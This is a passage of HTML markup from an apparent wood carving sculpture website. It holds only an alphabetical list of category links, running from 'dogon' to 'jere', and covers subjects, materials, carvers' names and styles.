	<li class="cat-item cat-item-5826"><a href="https://woodcarvingsculpture.com/category/dogon/" >dogon</a>
</li>
	<li class="cat-item cat-item-2767"><a href="https://woodcarvingsculpture.com/category/doll/" >doll</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://woodcarvingsculpture.com/category/dolphin/" >dolphin</a>
</li>
	<li class="cat-item cat-item-5490"><a href="https://woodcarvingsculpture.com/category/dominican/" >dominican</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://woodcarvingsculpture.com/category/donna/" >donna</a>
</li>
	<li class="cat-item cat-item-4939"><a href="https://woodcarvingsculpture.com/category/door/" >door</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://woodcarvingsculpture.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://woodcarvingsculpture.com/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://woodcarvingsculpture.com/category/dragoncarved/" >dragoncarved</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://woodcarvingsculpture.com/category/dragonfly/" >dragonfly</a>
</li>
	<li class="cat-item cat-item-3779"><a href="https://woodcarvingsculpture.com/category/drake/" >drake</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://woodcarvingsculpture.com/category/drakes/" >drakes</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://woodcarvingsculpture.com/category/drapery/" >drapery</a>
</li>
	<li class="cat-item cat-item-4592"><a href="https://woodcarvingsculpture.com/category/dremel/" >dremel</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://woodcarvingsculpture.com/category/drift/" >drift</a>
</li>
	<li class="cat-item cat-item-6082"><a href="https://woodcarvingsculpture.com/category/driftwood/" >driftwood</a>
</li>
	<li class="cat-item cat-item-5744"><a href="https://woodcarvingsculpture.com/category/driftwoodart/" >driftwoodart</a>
</li>
	<li class="cat-item cat-item-6290"><a href="https://woodcarvingsculpture.com/category/druids/" >druids</a>
</li>
	<li class="cat-item cat-item-6822"><a href="https://woodcarvingsculpture.com/category/drumm/" >drumm</a>
</li>
	<li class="cat-item cat-item-6147"><a href="https://woodcarvingsculpture.com/category/duane/" >duane</a>
</li>
	<li class="cat-item cat-item-4374"><a href="https://woodcarvingsculpture.com/category/duck/" >duck</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://woodcarvingsculpture.com/category/durga/" >durga</a>
</li>
	<li class="cat-item cat-item-6742"><a href="https://woodcarvingsculpture.com/category/dust/" >dust</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://woodcarvingsculpture.com/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://woodcarvingsculpture.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-4834"><a href="https://woodcarvingsculpture.com/category/earth/" >earth</a>
</li>
	<li class="cat-item cat-item-4121"><a href="https://woodcarvingsculpture.com/category/earthy/" >earthy</a>
</li>
	<li class="cat-item cat-item-4847"><a href="https://woodcarvingsculpture.com/category/easily/" >easily</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://woodcarvingsculpture.com/category/easley/" >easley</a>
</li>
	<li class="cat-item cat-item-6109"><a href="https://woodcarvingsculpture.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://woodcarvingsculpture.com/category/ebony/" >ebony</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://woodcarvingsculpture.com/category/elder/" >elder</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://woodcarvingsculpture.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://woodcarvingsculpture.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://woodcarvingsculpture.com/category/elephant/" >elephant</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://woodcarvingsculpture.com/category/elephants/" >elephants</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://woodcarvingsculpture.com/category/elijah/" >elijah</a>
</li>
	<li class="cat-item cat-item-6599"><a href="https://woodcarvingsculpture.com/category/elmer/" >elmer</a>
</li>
	<li class="cat-item cat-item-5038"><a href="https://woodcarvingsculpture.com/category/elmore/" >elmore</a>
</li>
	<li class="cat-item cat-item-5069"><a href="https://woodcarvingsculpture.com/category/embracing/" >embracing</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://woodcarvingsculpture.com/category/emil/" >emil</a>
</li>
	<li class="cat-item cat-item-6759"><a href="https://woodcarvingsculpture.com/category/emily/" >emily</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://woodcarvingsculpture.com/category/england/" >england</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://woodcarvingsculpture.com/category/engraving/" >engraving</a>
</li>
	<li class="cat-item cat-item-4232"><a href="https://woodcarvingsculpture.com/category/entry/" >entry</a>
</li>
	<li class="cat-item cat-item-4257"><a href="https://woodcarvingsculpture.com/category/epoxy/" >epoxy</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://woodcarvingsculpture.com/category/erawan/" >erawan</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://woodcarvingsculpture.com/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-5278"><a href="https://woodcarvingsculpture.com/category/ernesto/" >ernesto</a>
</li>
	<li class="cat-item cat-item-4574"><a href="https://woodcarvingsculpture.com/category/erotic/" >erotic</a>
</li>
	<li class="cat-item cat-item-5335"><a href="https://woodcarvingsculpture.com/category/escultura/" >escultura</a>
</li>
	<li class="cat-item cat-item-6468"><a href="https://woodcarvingsculpture.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-6635"><a href="https://woodcarvingsculpture.com/category/eternal/" >eternal</a>
</li>
	<li class="cat-item cat-item-5473"><a href="https://woodcarvingsculpture.com/category/ethnographic/" >ethnographic</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://woodcarvingsculpture.com/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-5506"><a href="https://woodcarvingsculpture.com/category/evans/" >evans</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://woodcarvingsculpture.com/category/evelyn/" >evelyn</a>
</li>
	<li class="cat-item cat-item-5799"><a href="https://woodcarvingsculpture.com/category/evening/" >evening</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://woodcarvingsculpture.com/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-6365"><a href="https://woodcarvingsculpture.com/category/exotic/" >exotic</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://woodcarvingsculpture.com/category/expert/" >expert</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://woodcarvingsculpture.com/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://woodcarvingsculpture.com/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-5310"><a href="https://woodcarvingsculpture.com/category/extraordinary/" >extraordinary</a>
</li>
	<li class="cat-item cat-item-5434"><a href="https://woodcarvingsculpture.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://woodcarvingsculpture.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-6487"><a href="https://woodcarvingsculpture.com/category/ezgeberge/" >ezgeberge</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://woodcarvingsculpture.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-6520"><a href="https://woodcarvingsculpture.com/category/face/" >face</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://woodcarvingsculpture.com/category/fair/" >fair</a>
</li>
	<li class="cat-item cat-item-5761"><a href="https://woodcarvingsculpture.com/category/fairy/" >fairy</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://woodcarvingsculpture.com/category/fairyhouse/" >fairyhouse</a>
</li>
	<li class="cat-item cat-item-3713"><a href="https://woodcarvingsculpture.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-5338"><a href="https://woodcarvingsculpture.com/category/farmer/" >farmer</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://woodcarvingsculpture.com/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-6125"><a href="https://woodcarvingsculpture.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://woodcarvingsculpture.com/category/feast/" >feast</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://woodcarvingsculpture.com/category/feather/" >feather</a>
</li>
	<li class="cat-item cat-item-5017"><a href="https://woodcarvingsculpture.com/category/female/" >female</a>
</li>
	<li class="cat-item cat-item-6959"><a href="https://woodcarvingsculpture.com/category/fertilidad/" >fertilidad</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://woodcarvingsculpture.com/category/fierce/" >fierce</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://woodcarvingsculpture.com/category/filigree/" >filigree</a>
</li>
	<li class="cat-item cat-item-5942"><a href="https://woodcarvingsculpture.com/category/filipino/" >filipino</a>
</li>
	<li class="cat-item cat-item-7013"><a href="https://woodcarvingsculpture.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://woodcarvingsculpture.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-3967"><a href="https://woodcarvingsculpture.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-5403"><a href="https://woodcarvingsculpture.com/category/fish/" >fish</a>
</li>
	<li class="cat-item cat-item-5370"><a href="https://woodcarvingsculpture.com/category/fishing/" >fishing</a>
</li>
	<li class="cat-item cat-item-5481"><a href="https://woodcarvingsculpture.com/category/flanders/" >flanders</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://woodcarvingsculpture.com/category/flexcut/" >flexcut</a>
</li>
	<li class="cat-item cat-item-3489"><a href="https://woodcarvingsculpture.com/category/flight/" >flight</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://woodcarvingsculpture.com/category/floating/" >floating</a>
</li>
	<li class="cat-item cat-item-3542"><a href="https://woodcarvingsculpture.com/category/flock/" >flock</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://woodcarvingsculpture.com/category/floral/" >floral</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://woodcarvingsculpture.com/category/flower/" >flower</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://woodcarvingsculpture.com/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://woodcarvingsculpture.com/category/focusable/" >focusable</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://woodcarvingsculpture.com/category/folk/" >folk</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://woodcarvingsculpture.com/category/folkloric/" >folkloric</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://woodcarvingsculpture.com/category/foot/" >foot</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://woodcarvingsculpture.com/category/foredom/" >foredom</a>
</li>
	<li class="cat-item cat-item-5726"><a href="https://woodcarvingsculpture.com/category/forged/" >forged</a>
</li>
	<li class="cat-item cat-item-3454"><a href="https://woodcarvingsculpture.com/category/formal/" >formal</a>
</li>
	<li class="cat-item cat-item-5356"><a href="https://woodcarvingsculpture.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://woodcarvingsculpture.com/category/four-poster/" >four-poster</a>
</li>
	<li class="cat-item cat-item-6478"><a href="https://woodcarvingsculpture.com/category/fractal/" >fractal</a>
</li>
	<li class="cat-item cat-item-6564"><a href="https://woodcarvingsculpture.com/category/fragrance/" >fragrance</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://woodcarvingsculpture.com/category/frame/" >frame</a>
</li>
	<li class="cat-item cat-item-5159"><a href="https://woodcarvingsculpture.com/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://woodcarvingsculpture.com/category/francis/" >francis</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://woodcarvingsculpture.com/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://woodcarvingsculpture.com/category/franz/" >franz</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://woodcarvingsculpture.com/category/frederick/" >frederick</a>
</li>
	<li class="cat-item cat-item-6054"><a href="https://woodcarvingsculpture.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-6385"><a href="https://woodcarvingsculpture.com/category/freedman/" >freedman</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://woodcarvingsculpture.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-6909"><a href="https://woodcarvingsculpture.com/category/friendship/" >friendship</a>
</li>
	<li class="cat-item cat-item-4460"><a href="https://woodcarvingsculpture.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-3954"><a href="https://woodcarvingsculpture.com/category/gamelan/" >gamelan</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://woodcarvingsculpture.com/category/ganapati/" >ganapati</a>
</li>
	<li class="cat-item cat-item-5821"><a href="https://woodcarvingsculpture.com/category/gandalf/" >gandalf</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://woodcarvingsculpture.com/category/ganesh/" >ganesh</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://woodcarvingsculpture.com/category/ganesha/" >ganesha</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://woodcarvingsculpture.com/category/garuda/" >garuda</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://woodcarvingsculpture.com/category/gator/" >gator</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://woodcarvingsculpture.com/category/gemini/" >gemini</a>
</li>
	<li class="cat-item cat-item-4815"><a href="https://woodcarvingsculpture.com/category/gene/" >gene</a>
</li>
	<li class="cat-item cat-item-6351"><a href="https://woodcarvingsculpture.com/category/genie/" >génie</a>
</li>
	<li class="cat-item cat-item-6753"><a href="https://woodcarvingsculpture.com/category/geoffrey/" >geoffrey</a>
</li>
	<li class="cat-item cat-item-5752"><a href="https://woodcarvingsculpture.com/category/geometric/" >geometric</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://woodcarvingsculpture.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://woodcarvingsculpture.com/category/georgian/" >georgian</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://woodcarvingsculpture.com/category/gert/" >gert</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://woodcarvingsculpture.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-6152"><a href="https://woodcarvingsculpture.com/category/gilded/" >gilded</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://woodcarvingsculpture.com/category/gilted/" >gilted</a>
</li>
	<li class="cat-item cat-item-6980"><a href="https://woodcarvingsculpture.com/category/giltwood/" >giltwood</a>
</li>
	<li class="cat-item cat-item-3935"><a href="https://woodcarvingsculpture.com/category/giovanni/" >giovanni</a>
</li>
	<li class="cat-item cat-item-5609"><a href="https://woodcarvingsculpture.com/category/giraffe/" >giraffe</a>
</li>
	<li class="cat-item cat-item-4722"><a href="https://woodcarvingsculpture.com/category/giuseppe/" >giuseppe</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://woodcarvingsculpture.com/category/glenn/" >glenn</a>
</li>
	<li class="cat-item cat-item-2065"><a href="https://woodcarvingsculpture.com/category/gluing/" >gluing</a>
</li>
	<li class="cat-item cat-item-6014"><a href="https://woodcarvingsculpture.com/category/gnome/" >gnome</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://woodcarvingsculpture.com/category/goat/" >goat</a>
</li>
	<li class="cat-item cat-item-5906"><a href="https://woodcarvingsculpture.com/category/goddes/" >goddes</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://woodcarvingsculpture.com/category/godzilla/" >godzilla</a>
</li>
	<li class="cat-item cat-item-3017"><a href="https://woodcarvingsculpture.com/category/goku/" >goku</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://woodcarvingsculpture.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://woodcarvingsculpture.com/category/gold-color/" >gold-color</a>
</li>
	<li class="cat-item cat-item-6955"><a href="https://woodcarvingsculpture.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://woodcarvingsculpture.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-5452"><a href="https://woodcarvingsculpture.com/category/gothic/" >gothic</a>
</li>
	<li class="cat-item cat-item-3929"><a href="https://woodcarvingsculpture.com/category/gouge/" >gouge</a>
</li>
	<li class="cat-item cat-item-5951"><a href="https://woodcarvingsculpture.com/category/graff/" >graff</a>
</li>
	<li class="cat-item cat-item-3054"><a href="https://woodcarvingsculpture.com/category/gransfors/" >gransfors</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://woodcarvingsculpture.com/category/gray/" >gray</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://woodcarvingsculpture.com/category/grbl/" >grbl</a>
</li>
	<li class="cat-item cat-item-6879"><a href="https://woodcarvingsculpture.com/category/grean/" >grean</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://woodcarvingsculpture.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://woodcarvingsculpture.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-6405"><a href="https://woodcarvingsculpture.com/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://woodcarvingsculpture.com/category/griffin/" >griffin</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://woodcarvingsculpture.com/category/gryphon/" >gryphon</a>
</li>
	<li class="cat-item cat-item-4597"><a href="https://woodcarvingsculpture.com/category/guanyin/" >guanyin</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://woodcarvingsculpture.com/category/guardian/" >guardian</a>
</li>
	<li class="cat-item cat-item-3737"><a href="https://woodcarvingsculpture.com/category/guatemalan/" >guatemalan</a>
</li>
	<li class="cat-item cat-item-6953"><a href="https://woodcarvingsculpture.com/category/guge/" >guge</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://woodcarvingsculpture.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-5897"><a href="https://woodcarvingsculpture.com/category/gunnar/" >gunnar</a>
</li>
	<li class="cat-item cat-item-6706"><a href="https://woodcarvingsculpture.com/category/guru/" >guru</a>
</li>
	<li class="cat-item cat-item-5888"><a href="https://woodcarvingsculpture.com/category/haitian/" >haitian</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://woodcarvingsculpture.com/category/halali/" >halali</a>
</li>
	<li class="cat-item cat-item-3816"><a href="https://woodcarvingsculpture.com/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://woodcarvingsculpture.com/category/hammerhead/" >hammerhead</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://woodcarvingsculpture.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://woodcarvingsculpture.com/category/hand-carved/" >hand-carved</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://woodcarvingsculpture.com/category/hand-carved-wood-saint-sculpture/" >hand-carved-wood-saint-sculpture</a>
</li>
	<li class="cat-item cat-item-4331"><a href="https://woodcarvingsculpture.com/category/hand-made/" >hand-made</a>
</li>
	<li class="cat-item cat-item-3986"><a href="https://woodcarvingsculpture.com/category/handcarved/" >handcarved</a>
</li>
	<li class="cat-item cat-item-6494"><a href="https://woodcarvingsculpture.com/category/handcraft/" >handcraft</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://woodcarvingsculpture.com/category/handcrafted/" >handcrafted</a>
</li>
	<li class="cat-item cat-item-6865"><a href="https://woodcarvingsculpture.com/category/handicrafts/" >handicrafts</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://woodcarvingsculpture.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://woodcarvingsculpture.com/category/handstand/" >handstand</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://woodcarvingsculpture.com/category/hanging/" >hanging</a>
</li>
	<li class="cat-item cat-item-5945"><a href="https://woodcarvingsculpture.com/category/hansen/" >hansen</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://woodcarvingsculpture.com/category/hanuman/" >hanuman</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://woodcarvingsculpture.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-5910"><a href="https://woodcarvingsculpture.com/category/hardest/" >hardest</a>
</li>
	<li class="cat-item cat-item-4142"><a href="https://woodcarvingsculpture.com/category/hares/" >hares</a>
</li>
	<li class="cat-item cat-item-6786"><a href="https://woodcarvingsculpture.com/category/haunted/" >haunted</a>
</li>
	<li class="cat-item cat-item-4308"><a href="https://woodcarvingsculpture.com/category/havel/" >havel</a>
</li>
	<li class="cat-item cat-item-5323"><a href="https://woodcarvingsculpture.com/category/hawaiian/" >hawaiian</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://woodcarvingsculpture.com/category/hawk/" >hawk</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://woodcarvingsculpture.com/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://woodcarvingsculpture.com/category/headboard/" >headboard</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://woodcarvingsculpture.com/category/headed/" >headed</a>
</li>
	<li class="cat-item cat-item-5047"><a href="https://woodcarvingsculpture.com/category/healthy/" >healthy</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://woodcarvingsculpture.com/category/hear/" >hear</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://woodcarvingsculpture.com/category/heart/" >heart</a>
</li>
	<li class="cat-item cat-item-6353"><a href="https://woodcarvingsculpture.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-3490"><a href="https://woodcarvingsculpture.com/category/heirloom/" >heirloom</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://woodcarvingsculpture.com/category/helvie/" >helvie</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://woodcarvingsculpture.com/category/henckels/" >henckels</a>
</li>
	<li class="cat-item cat-item-6659"><a href="https://woodcarvingsculpture.com/category/henri/" >henri</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://woodcarvingsculpture.com/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-4732"><a href="https://woodcarvingsculpture.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://woodcarvingsculpture.com/category/hindu/" >hindu</a>
</li>
	<li class="cat-item cat-item-5252"><a href="https://woodcarvingsculpture.com/category/hoch/" >hoch</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://woodcarvingsculpture.com/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-4034"><a href="https://woodcarvingsculpture.com/category/holzschnitzerei/" >holzschnitzerei</a>
</li>
	<li class="cat-item cat-item-7025"><a href="https://woodcarvingsculpture.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-6708"><a href="https://woodcarvingsculpture.com/category/honduras/" >honduras</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://woodcarvingsculpture.com/category/hooded/" >hooded</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://woodcarvingsculpture.com/category/hopi/" >hopi</a>
</li>
	<li class="cat-item cat-item-4571"><a href="https://woodcarvingsculpture.com/category/hornbill/" >hornbill</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://woodcarvingsculpture.com/category/horse/" >horse</a>
</li>
	<li class="cat-item cat-item-4422"><a href="https://woodcarvingsculpture.com/category/hosfeld/" >hosfeld</a>
</li>
	<li class="cat-item cat-item-5221"><a href="https://woodcarvingsculpture.com/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://woodcarvingsculpture.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://woodcarvingsculpture.com/category/howard/" >howard</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://woodcarvingsculpture.com/category/howling/" >howling</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://woodcarvingsculpture.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-3932"><a href="https://woodcarvingsculpture.com/category/hulk/" >hulk</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://woodcarvingsculpture.com/category/human/" >human</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://woodcarvingsculpture.com/category/humpback/" >humpback</a>
</li>
	<li class="cat-item cat-item-6067"><a href="https://woodcarvingsculpture.com/category/hunt/" >hunt</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://woodcarvingsculpture.com/category/hunter/" >hunter</a>
</li>
	<li class="cat-item cat-item-5407"><a href="https://woodcarvingsculpture.com/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://woodcarvingsculpture.com/category/hurdy/" >hurdy</a>
</li>
	<li class="cat-item cat-item-3695"><a href="https://woodcarvingsculpture.com/category/hutsuls/" >hutsuls</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://woodcarvingsculpture.com/category/icon/" >icon</a>
</li>
	<li class="cat-item cat-item-2186"><a href="https://woodcarvingsculpture.com/category/iconic/" >iconic</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://woodcarvingsculpture.com/category/iconostasis/" >iconostasis</a>
</li>
	<li class="cat-item cat-item-6923"><a href="https://woodcarvingsculpture.com/category/igorot/" >igorot</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://woodcarvingsculpture.com/category/iguana/" >iguana</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://woodcarvingsculpture.com/category/ildefonso/" >ildefonso</a>
</li>
	<li class="cat-item cat-item-7006"><a href="https://woodcarvingsculpture.com/category/illegible/" >illegible</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://woodcarvingsculpture.com/category/image/" >image</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://woodcarvingsculpture.com/category/immaculate/" >immaculate</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://woodcarvingsculpture.com/category/imposante/" >imposante</a>
</li>
	<li class="cat-item cat-item-3912"><a href="https://woodcarvingsculpture.com/category/impresionantes/" >impresionantes</a>
</li>
	<li class="cat-item cat-item-5361"><a href="https://woodcarvingsculpture.com/category/impressive/" >impressive</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://woodcarvingsculpture.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://woodcarvingsculpture.com/category/inches/" >inches</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://woodcarvingsculpture.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://woodcarvingsculpture.com/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://woodcarvingsculpture.com/category/indio/" >indio</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://woodcarvingsculpture.com/category/indonesian/" >indonesian</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://woodcarvingsculpture.com/category/infant/" >infant</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://woodcarvingsculpture.com/category/infinite/" >infinite</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://woodcarvingsculpture.com/category/intaglio/" >intaglio</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://woodcarvingsculpture.com/category/intricately/" >intricately</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://woodcarvingsculpture.com/category/intriguing/" >intriguing</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://woodcarvingsculpture.com/category/intro/" >intro</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://woodcarvingsculpture.com/category/inuit/" >inuit</a>
</li>
	<li class="cat-item cat-item-5619"><a href="https://woodcarvingsculpture.com/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://woodcarvingsculpture.com/category/ironwood/" >ironwood</a>
</li>
	<li class="cat-item cat-item-4941"><a href="https://woodcarvingsculpture.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-6145"><a href="https://woodcarvingsculpture.com/category/italy/" >italy</a>
</li>
	<li class="cat-item cat-item-5145"><a href="https://woodcarvingsculpture.com/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-5065"><a href="https://woodcarvingsculpture.com/category/jacques/" >jacques</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://woodcarvingsculpture.com/category/jade/" >jade</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://woodcarvingsculpture.com/category/jaguar/" >jaguar</a>
</li>
	<li class="cat-item cat-item-6093"><a href="https://woodcarvingsculpture.com/category/jaipur/" >jaipur</a>
</li>
	<li class="cat-item cat-item-5360"><a href="https://woodcarvingsculpture.com/category/jamaican/" >jamaican</a>
</li>
	<li class="cat-item cat-item-6620"><a href="https://woodcarvingsculpture.com/category/jamie/" >jamie</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://woodcarvingsculpture.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://woodcarvingsculpture.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://woodcarvingsculpture.com/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-6861"><a href="https://woodcarvingsculpture.com/category/jazz/" >jazz</a>
</li>
	<li class="cat-item cat-item-3641"><a href="https://woodcarvingsculpture.com/category/jeanne/" >jeanne</a>
</li>
	<li class="cat-item cat-item-5576"><a href="https://woodcarvingsculpture.com/category/jeff/" >jeff</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://woodcarvingsculpture.com/category/jere/" >jere</a>
</li>
